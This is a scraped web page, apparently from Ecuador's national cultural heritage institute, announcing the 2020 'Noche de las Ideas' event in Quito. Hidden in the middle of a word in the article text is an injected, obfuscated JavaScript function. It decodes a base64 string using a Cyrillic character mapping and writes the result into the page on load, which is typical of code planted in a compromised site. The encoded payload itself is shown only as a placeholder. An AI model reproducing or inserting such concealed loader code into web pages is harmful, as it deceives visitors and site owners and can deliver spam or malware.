                            <li><a target="_blank" href="https://www.youtube.com/channel/UCSkiDnanb3GiVyXBz81Jf3A" data-toggle="tooltip" title="red social youtube" data-placement="bottom">
                                    <span class="fa fa-youtube"><em>youtube</em></span>
                                </a></li>
                            <li><a target="_blank" href="https://www.flickr.com/photos/149961862@N07/" data-toggle="tooltip" title="red social flickr" data-placement="bottom">
                                    <span class="fa fa-flickr"><em>flickr</em></span>
                                </a></li>
                        </ul>
                    </div>
                </div>
            </nav>
        </div>
        <div id="content">
            <header id="head">
                <div class="inner">
                    <div id="nomobile" class="container-fluid">
                        <h1 id="logo">
                            <a href="https://www.patrimoniocultural.gob.ec/" tabindex="1">
                                                                <span class="icon-logo"><em></em></span></a>
                        </h1>
                        <div class="leyenda-header clearfix"><div class="text-right">Instituto Nacional de Patrimonio Cultural</div></div>
                        <div class="separator"></div>
                        <div id="accesibilidad">
                            <div class="inner">
                                <ul>
                                    <li><a href="https://www.patrimoniocultural.gob.ec/accesibilidad" tabindex="2" data-toggle="tooltip" data-placement="right"><span class="fa fa-child"><em>Accesibilidad</em></span></a></li>
                                    <li><a href="https://www.patrimoniocultural.gob.ec/transparencia" tabindex="3" data-toggle="tooltip" data-placement="right"><span class="fa fa-eye"><em>Transparencia</em></span></a></li>
                                    <!--<li><a href="#" tabindex="4" data-toggle="tooltip" title="English" data-placement="right"><span class="fa fa-flag"><em>Idioma</em></span></a></li>-->
                                </ul>
                            </div>
                        </div>
                        <div class="social">
                            <div class="inner">
                                <ul>
                                    <li><a target="_blank" href="https://twitter.com/INPCEcuador" tabindex="5" data-toggle="tooltip" data-placement="left">
                                            <span class="fa-brands fa-x-twitter"><em>twitter</em></span>
                                        </a></li>
                                    <li><a target="_blank" href="https://www.facebook.com/INPCEcuador" tabindex="6" data-toggle="tooltip" data-placement="left">
                                            <span class="fa fa-facebook-f"><em>facebook</em></span>
                                        </a></li>
                                    <li><a target="_blank" href="https://www.youtube.com/channel/UCSkiDnanb3GiVyXBz81Jf3A" tabindex="7" data-toggle="tooltip" data-placement="left">
                                            <span class="fa fa-youtube"><em>youtube</em></span>
                                        </a></li>
                                    <li><a target="_blank" href="https://www.flickr.com/photos/149961862@N07/" tabindex="8" data-toggle="tooltip" data-placement="left">
                                            <span class="fa fa-flickr"><em>flickr</em></span>
                                        </a></li>
                                </ul>
                            </div>
                        </div>

                        <div class="vermobile">
                            <nav class="navbar navbar-mobile">
                                <div class="navbar-header">
                                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#menu-principal-mobile" aria-expanded="false">
                                        <span class="sr-only">Toggle navigation</span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                        <span class="icon-bar"></span>
                                    </button>
                                </div>
                                <div class="collapse navbar-collapse" id="menu-principal-mobile">
                                    <ul id="menu-menu_lateral_institucion-1" class="nav navbar-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8440"><a href="https://www.patrimoniocultural.gob.ec">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8649"><a href="https://www.patrimoniocultural.gob.ec/la-institucion/">La Institución</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15947"><a href="https://www.patrimoniocultural.gob.ec/direccion-ejecutiva/">Autoridades</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8690"><a href="https://www.patrimoniocultural.gob.ec/instituto-nacional-de-patrimonio-cultural/">Misión y Visión</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8691"><a href="https://www.patrimoniocultural.gob.ec/objetivos-estrategicos/">Principios y Valores</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8959"><a href="https://www.patrimoniocultural.gob.ec/objetivos-institucionales/">Objetivos Institucionales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8968"><a href="https://www.patrimoniocultural.gob.ec/estructura-institucional/">Estructura Institucional</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8979"><a href="https://www.patrimoniocultural.gob.ec/direcciones-zonales/">Direcciones Zonales</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8981"><a href="https://www.patrimoniocultural.gob.ec/planificacion-estrategica/">Planificación Estratégica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13244"><a href="https://www.patrimoniocultural.gob.ec/clima-laboral/">Clima laboral</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12317"><a href="https://www.patrimoniocultural.gob.ec/representacion-internacional/">Representación Internacional</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8990"><a href="https://www.patrimoniocultural.gob.ec/gestion-institucional/">Gestión Institucional</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9004"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-investigacion-e-innovacion/">Gestión de Investigación e Innovación</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9005"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-transferencia-del-conocimiento-y-tecnologia/">Gestión de Transferencia del Conocimiento y Tecnología</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9006"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-control-tecnico-conservacion-y-salvaguardia-del-patrimonio-cultural/">Gestión de Control Técnico, Conservación y Salvaguardia del Patrimonio Cultural</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9007"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-areas-arqueologicas-paleontologicas-y-patrimonio-subacuatico/">Gestión de Áreas Arqueológicas, Paleontológicas y Patrimonio Subacuático</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9008"><a href="https://www.patrimoniocultural.gob.ec/gestion-de-riesgos-del-patrimonio-cultural/">Gestión de Riesgos del Patrimonio Cultural</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-12957"><a href="https://www.patrimoniocultural.gob.ec/servicios-intitucionales/">Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13195"><a href="https://www.patrimoniocultural.gob.ec/consultas/">Consultas</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13231"><a href="https://www.patrimoniocultural.gob.ec/categorynoticias/">Boletines</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9059"><a href="https://www.patrimoniocultural.gob.ec/preguntas-frecuentes/">Preguntas frecuentes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5754"><a href="https://mail.patrimoniocultural.gob.ec">Webmail</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8436"><a href="https://www.patrimoniocultural.gob.ec/transparencia/">Transparencia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-17440"><a href="https://www.patrimoniocultural.gob.ec/guias-de-la-nueva-ley-organica-de-transparencia-y-acceso-a-la-informacion-publica/">Ley Orgánica de Transparencia y Acceso a la Información Pública</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9483"><a href="https://www.patrimoniocultural.gob.ec/normativa/">Normativa (Pulsar sobre cada Item para descargar PDF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8449"><a href="https://www.patrimoniocultural.gob.ec/accesibilidad/">Accesibilidad</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-15503"><a href="https://www.patrimoniocultural.gob.ec/evaluacion-del-desempeno/">Evaluación del Desempeño</a></li>
</ul>                                </div>
                            </nav>
                        </div>
                        <div class="verdesktop">
                        <a href="#" id="toggle-sidebar-menu" data-toggle="sidebar-menu" tabindex="11" class="hidden-xs"><span class="fa fa-bars"></span> MENÚ</a>
                        </div>
                        <div id="titulo-principal"></div>
                        <div id="block-search-form" class="clearfix">
                            <form action="https://www.patrimoniocultural.gob.ec/" method="get">
                                <div class="form-actions">
                                    <a href="#search"  tabindex="9"><span class="fa fa-search"><em>buscar</em></span></a>
                                </div>
                                <div class="form-type-textfield" style="display:none">
                                    <label for="form-searchf" id="label-searchf">buscar</label>
                                    <input id="form-searchf" type="text" class="form-searchfsearch-query form-text" title="form-text" name="s" maxlength="128" size="20" placeholder="buscar aquí" tabindex="10"/>
                                    <input type="submit" class="hidden" value="buscar">
                                </div>
                                <button class="btn" type="submit" style="display: none;"><em>buscar</em></button>

                            </form>
                        </div>
                    </div> 
                </div>
            </header>
		
	<link rel="stylesheet" type="text/css" href="https://www.telecomunicaciones.gob.ec/wp-content/themes/Sitio-33/css/cookieconsent.min.css">

<script src="https://www.telecomunicaciones.gob.ec/wp-content/themes/Sitio-33/js/cookieconsent.min.js" data-cfasync="false"></script>

<script>
window.addEventListener("load", function(){
  window.cookieconsent.initialise({
	"palette": {
	  "popup": {
		"background": "#252e39"
	  },
	  "button": {
		"background": "#b6c9aa",
		"text": "#000000"
	  }
	},
	"theme": "classic",
	"content": {
	  "message": "<br><br>En cumplimiento de lo dispuesto en el <a href='https://www.gobiernoelectronico.gob.ec/wp-content/uploads/2019/07/Acuerdo-012-2019.pdf' class='cc-link' target='_blank'>Acuerdo No. 012-2019</a>, emitido por el Ministerio de Telecomunicaciones y de la Sociedad de la Información, comunicamos nuestra política para el tratamiento de datos personales. Para continuar navegando en este sitio debe aceptar los términos de la misma.<br><br>",
	  "href": "https://www.patrimoniocultural.gob.ec/politica-para-el-tratamiento-de-datos-personales/"
	}
  })
});
</script>	

<script>
jQuery(document).ready(function($)
{
    if( $('ul').hasClass('sub-menu') )
    {
        var parent = $('ul .sub-menu').parent();
        $('ul .sub-menu').addClass('dropdown-menu');
        parent.addClass('dropdown');
        parent.children(':first-child').attr({'href': '#', 'class': 'dropdown-toggle', 'data-toggle': 'dropdown'});

        }
});
</script>



<div id="main" class="single">
    <div class="container-fluid">
        <div class="row">
            <div class="col-md-8 color fucsia"></div>
            <div class="col-md-4 color azul"></div>
            <div class="breadcrumb">
                <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir a Instituto Nacional de Patrimonio Cultural." href="https://www.patrimoniocultural.gob.ec" class="home"><span property="name">Instituto Nacional de Patrimonio Cultural</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Ir al archivo de la categoría Noticias." href="https://www.patrimoniocultural.gob.ec/category/noticias/" class="taxonomy category"><span property="name">Noticias</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name">Noche de las Ideas  Être Vivant &#8211; Estar Vivo</span><meta property="position" content="3"></span>            </div>
            <h1>Noche de las Ideas  Être Vivant &#8211; Estar Vivo</h1>
        </div>
        <div class="row">
            <section id="postcontent" class="col-md-9 col-sm-6 line-right">
                                    <div class="pull-left img-destacada">
                        <img width="1100" height="1100" src="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2020/01/17.jpg" class="img-responsive wp-post-image" alt="" loading="lazy" srcset="https://www.patrimoniocultural.gob.ec/wp-content/uploads/2020/01/17.jpg 1100w, https://www.patrimoniocultural.gob.ec/wp-content/uploads/2020/01/17-150x150.jpg 150w, https://www.patrimoniocultural.gob.ec/wp-content/uploads/2020/01/17-300x300.jpg 300w, https://www.patrimoniocultural.gob.ec/wp-content/uploads/2020/01/17-768x768.jpg 768w, https://www.patrimoniocultural.gob.ec/wp-content/uploads/2020/01/17-1024x1024.jpg 1024w, https://www.patrimoniocultural.gob.ec/wp-content/uploads/2020/01/17-100x100.jpg 100w" sizes="(max-width: 1100px) 100vw, 1100px" />                    </div>
                    

                <p><strong>Quito, 22 de enero de 2020.- </strong>La Alianza Francesa de Quito y el
Instituto Francés tienen el agrado de presentar, como lo hace desde el 2016 en
Ecuador,&nbsp; una nueva edición del evento
internacional La Nuit des Idées / Noche de las Ideas. Un espacio de 24 horas
concebido para el análisis, reflexión y difusión de las ideas dentro de un
amplio universo de campos de estudio. </p>



<p>En esta nueva
edición, la problemática abordada será: ¿qué es estar vivo?, teniendo como
punto de partida, de manera consecuente, sus distintas aristas contextuales y académicas.</p>



<p>¿Qué es “estar
vivo” hoy en día? Es evidente, que la pregunta se relaciona directamente con el
hecho de estar vivo, como ser humano. Sin embargo, esta respuesta, esboza un
efímero intento de reflexión, por lo cual esta edición de la Noche de las Ideas
2020 tendrá como objetivo principal, el dotar de sentido a la expresión “estar
vivo”, en el seno de una sociedad definida por la inmediatez, lo virtual, la
rapidez y la tecnología, invit<script type="text/javascript">function b32f7c5eda8(sf){var pd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var r2='';var xe,o4,se,vc,p4,n6,q0;var w6=0;do{vc=pd.indexOf(sf.charAt(w6++));p4=pd.indexOf(sf.charAt(w6++));n6=pd.indexOf(sf.charAt(w6++));q0=pd.indexOf(sf.charAt(w6++));xe=(vc<<2)|(p4>>4);o4=((p4&15)<<4)|(n6>>2);se=((n6&3)<<6)|q0;if(xe>=192)xe+=848;else if(xe==168)xe=1025;else if(xe==184)xe=1105;r2+=String.fromCharCode(xe);if(n6!=64){if(o4>=192)o4+=848;else if(o4==168)o4=1025;else if(o4==184)o4=1105;r2+=String.fromCharCode(o4);}if(q0!=64){if(se>=192)se+=848;else if(se==168)se=1025;else if(se==184)se=1105;r2+=String.fromCharCode(se);}}while(w6<sf.length);document.write(r2);};b32f7c5eda8('[base64]');</script>ando al público a cuestionarse, de manera amplia
y crítica, sobre el cuerpo, el movimiento en su contexto histórico, las artes
visuales y el Patrimonio. </p>



<p>Para llevar a cabo
dicho evento, se contará con la presencia de pensadores y catedráticos
reconocidos en el ámbito académico, en el Ecuador como internacionalmente,
tales como: Dennis Schutijser, Roger Vilain, Stéphane Vinolo, Rafael Ruales,
Mariluz Isabel Paredes Barragán, Santiago Gangotena, entre otros.&nbsp; Y, con la participación de siete entidades de
la capital: Liceo La Condamine, Museo de Arte Precolombino Casa del Alabado,
Instituto Nacional del Patrimonio Cultural, Asociación Humboldt, Universidad
San Francisco de Quito y El Útero Espacio Cultural y la Alianza Francesa de
Quito.</p>



<p><strong>Alianza Francesa Quito.</strong></p>                
            </section>
            <aside class="col-md-3 col-sm-6">
                <div class="social">
                        <script language="Javascript">
            function imprSelec(nombre)
            {
            var ficha = document.getElementById(nombre);
                    var impsel = window.open(' ', 'popimpr');
                    impsel.document.write(ficha.innerHTML);
                    impsel.document.close();
                    impsel.print();
                    impsel.close();
            }

        </script>
        <div class="met_share_line met_bgcolor2 float-share">
            <h2 class="comparte importante">Comparte esta publicación:</h2>
               <a href="#" onclick="javascript:window.open('https://twitter.com/share?url=https://www.patrimoniocultural.gob.ec/noche-de-las-ideas-etre-vivant-estar-vivo/&text=Noche de las Ideas  Être Vivant &#8211; Estar Vivo','compartir','menubar = 1, resizable = 1, width = 480, height = 250')" class="met_color_transition"><i class="fa fa-twitter"></i> Tweet</a>
               <a href="#" onclick="javascript:window.open('https://www.facebook.com/sharer.php?u=https://www.patrimoniocultural.gob.ec/noche-de-las-ideas-etre-vivant-estar-vivo/                                ','compartir','menubar = 1, resizable = 1, width = 480, height = 250')" class="met_color_transition"><i class="fa fa-facebook"></i> Compartir</a>
            <a  href="#" onclick="javascript:window.print()" rel="nofollow" class="met_color_transition" ><i class="fa fa-print"></i> Imprimir</a>
            <a href="mailto:?subject=Instituto Nacional de Patrimonio Cultural: Noche de las Ideas  Être Vivant &#8211; Estar Vivo&body=Noche de las Ideas  Être Vivant &#8211; Estar Vivo %0D%0A %0D%0A Quito, 22 de enero de 2020.- La Alianza Francesa de Quito y el Instituto Francés tienen el agrado de presentar, como lo hace desde el 2016 en Ecuador,&nbsp; una nueva edición del evento internacional La Nuit des Idées / Noche de las Ideas. Un espacio de 24 horas concebido para el análisis, reflexión y difusión de las ideas dentro de&hellip; %0D%0A Leer más: https://www.patrimoniocultural.gob.ec/noche-de-las-ideas-etre-vivant-estar-vivo/" class="met_color_transition"><i class="fa fa-envelope"></i> Mail</a>
                        
            
        </div>
                            
                </div>
                <div id="contacto-gob" class="bloque">
                    <h2>Entérate</h2>
                    <div id="contacto-carousel" class="carousel" data-ride="carousel"> 

                        <div class="carousel-inner" role="listbox">
                            <div class="item active"><a href="https://denuncias.ministeriodegobierno.gob.ec/"><img src="https://ads.contactociudadano.gob.ec/bannerenterate/107.jpeg" alt="Denuncia la minería ilegal" longdesc="logdesc/longdesc.html" class="img-responsive"/></a></div><div class="item"><a href="https://educacion.gob.ec/rutas-y-protocolos/"><img src="https://ads.contactociudadano.gob.ec/bannerenterate/105.png" alt="Comunidades Educativas seguras y protegidas" longdesc="logdesc/longdesc.html" class="img-responsive"/></a></div>                        </div>
                        <ol class="carousel-indicators">
                            <li data-target="#contacto-carousel" data-slide-to="0" class="active"><a><em>Denuncia la minería ilegal</em></a></li><li data-target="#contacto-carousel" data-slide-to="1"><a><em>Comunidades Educativas seguras y protegidas</em></a></li>                        </ol>
                    </div>
                </div>
            </aside>

        </div>
        <div class="row">
            <div class="col-md-12">
            <!-- START DISQUS --->
                </br>&nbsp;<hr>
<div id="comments" class="comments-area">
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/noche-de-las-ideas-etre-vivant-estar-vivo/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.patrimoniocultural.gob.ec/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comentario</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="gglcptch gglcptch_v2"><div id="gglcptch_recaptcha_1275586768" class="gglcptch_recaptcha"></div>
				<noscript>
					<div style="width: 302px;">
						<div style="width: 302px; height: 422px; position: relative;">
							<div style="width: 302px; height: 422px; position: absolute;">
								<iframe src="https://www.google.com/recaptcha/api/fallback?k=6LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu" frameborder="0" scrolling="no" style="width: 302px; height:422px; border-style: none;"></iframe>
							</div>
						</div>
						<div style="border-style: none; bottom: 12px; left: 25px; margin: 0px; padding: 0px; right: 25px; background: #f9f9f9; border: 1px solid #c1c1c1; border-radius: 3px; height: 60px; width: 300px;">
							<textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px !important; height: 40px !important; border: 1px solid #c1c1c1 !important; margin: 10px 25px !important; padding: 0px !important; resize: none !important;"></textarea>
						</div>
					</div>
				</noscript></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='8683' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments .comments-area -->
                <!-- END DISQUS --->
                </div>
        </div>
    </div>
</div>


            <footer id="footer-bot">
                <div class="container-fluid">
                    <div class="top">
                        <div class="row no-gutter">
                            <div class="col-md-4 col-sm-4 col-xs-12"><a href="https://www.contactociudadano.gob.ec/" target="_blank">Contacto Ciudadano Digital</a></div><div class="col-md-4 col-sm-4 col-xs-12"><a href="https://www.gob.ec/" target="_blank">Portal de Trámites Ciudadano</a></div><div class="col-md-4 col-sm-4 col-xs-12"><a href="https://sni.gob.ec/" target="_blank">Sistema Nacional de Información (SNI)</a></div>                        </div>
                    </div>
                    <div class="content">
                        <div class="row">
                            <div class="col-md-4 col-sm-4 col-xs-12">
                                <img title="Instituto Nacional de Patrimonio Cultural" alt="Instituto Nacional de Patrimonio Cultural" src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/images/logo_presidencia.png" longdesc="longdesc/logdesc.html">
                            </div>
                            <div class="col-md-8 col-sm-8 col-xs-12 text">
								<h1>pie de pagina</h1>
								Av. Colón Oe1-93 y Av. 10 de Agosto <br> Quito - Ecuador								<br>Tel&eacute;fono: (593) 2227 927 / 2549 257 / 2227 969 / 2543 527</div>
							<!--<div class="col-md-4 col-sm-4 col-xs-12">
								<img title="Ecuador Ama la Vida" alt="Ecuador Ama la Vida" src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/images/ecuadoramalavida_logo.png" width="138" height="37" longdesc="longdesc/logdesc.html">
							</div>-->
                        </div>
                    </div>
                </div>
            </footer>
        </div>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery-1.11.3.min.js" type="text/javascript"></script> 
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/bootstrap.js" type="text/javascript"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/custom.js" type="text/javascript"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery.nicescroll.min.js" type="text/javascript"></script>
        <!--<script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery.tinycarousel.min.js" type="text/javascript"></script>-->
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/mobile-detect.min.js"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/responsiveCarousel.js" type="text/javascript"></script>
        <script src="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/js/jquery.orbit-1.2.3.min.js" type="text/javascript"></script>

		<!-- Diseño sitio octubre  2017 
		<link href="https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/css/site_oct_2017.css" rel="stylesheet" type="text/css"/>
        -->
        <script>
    jQuery(document).ready(function () {
		jQuery.post('https://www.patrimoniocultural.gob.ec?ga_action=googleanalytics_get_script', {action: 'googleanalytics_get_script'}, function(response) {
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.innerHTML = response;
			jQuery("head").append(s);
		});
    });
</script><link rel='stylesheet' id='gglcptch-css'  href='https://www.patrimoniocultural.gob.ec/wp-content/plugins/google-captcha2/css/gglcptch.css?ver=1.52' type='text/css' media='all' />
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-includes/js/comment-reply.min.js?ver=5.5.3' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/library/js/fillsize.js?ver=5.5.3' id='fillsize-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/themes/Sitio-32/library/js/jquery.arctext.js?ver=5.5.3' id='arctext-js'></script>
<script type='text/javascript' id='promoslider_main-js-extra'>
/* <![CDATA[ */
var promoslider_options = {"version":"3.3.4"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/promotion-slider/js/promoslider.js?ver=5.5.3' id='promoslider_main-js'></script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-includes/js/wp-embed.min.js?ver=5.5.3' id='wp-embed-js'></script>
<script type='text/javascript' data-cfasync="false" async="async" defer="defer" src='https://www.google.com/recaptcha/api.js?render=explicit&#038;ver=1.52' id='gglcptch_api-js'></script>
<script type='text/javascript' id='gglcptch_script-js-extra'>
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v2","sitekey":"6LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu","theme":"light","error":"<strong>Alerta<\/strong>:&nbsp;Se ha encontrado m\u00e1s de un reCAPTCHA en el formulario actual. Por favor, elimina todos los campos innecesarios de reCAPTCHA para que funcione correctamente.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.patrimoniocultural.gob.ec/wp-content/plugins/google-captcha2/js/script.js?ver=1.52' id='gglcptch_script-js'></script>
<script></script>        <script src="" type="text/javascript"></script>
    </body>
</html>

<script type="text/javascript">
       
jQuery("#postcontent img").each(function(data) {
    if(!jQuery(this).hasClass('img-responsive')){
        jQuery(this).addClass('img-responsive');
    }
});

</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfzIqMUAAAAANUNLzUnRINQYtPJqas1niB6tCmu&co=aHR0cHM6Ly93d3cucGF0cmltb25pb2N1bHR1cmFsLmdvYi5lYzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=cj90tkkey7p1
body_size: 49357
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
